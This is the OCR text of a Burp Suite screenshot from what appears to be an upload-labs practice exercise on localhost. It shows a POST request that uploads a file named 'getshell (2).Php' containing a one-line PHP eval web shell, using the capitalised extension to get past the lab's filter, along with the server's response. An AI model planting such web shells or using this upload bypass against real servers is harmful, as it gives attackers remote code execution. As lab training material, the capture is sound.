 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-06/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 341
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryuHl9gMYle4jh8pUD
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1/uploadlabs/Pass-06/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryuHl9gMYle4jh8pUD
23 Content-Disposition : form-data ; name="upload_file "; filename ="getshell (2).Php "
24 Content-Type : application/octet-stream
25
26 <?php @eval($_POST['value']);?>
27 ------WebKitFormBoundaryuHl9gMYle4jh8pUD
28 Content-Disposition : form-data ; name="submit "
29
30 □□
31 ------WebKitFormBoundaryuHl9gMYle4jh8pUD--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype ="multipart/form-data " method ="post" onsubmit ="return
checkFile() ">
61 <p>
□□□□□□□□□□ <p>
62 <input class ="input_file " type ="file" name ="upload_file "/>
63 <input class ="button" type ="submit" name ="submit" value ="□□"
/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202311231734173515.Php " width ="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer ">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time ">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me " target ="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog ">
79 <div class="dialog-title ">
□&nbsp;□ <a href="javascript:void(0) " class="close" title="□□">
□□
</a>
</div>
80 <div class="dialog-content ">
</div>
81 </div>
82 </body>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 19
Response headers 6
Done
4,236 bytes | 13 millis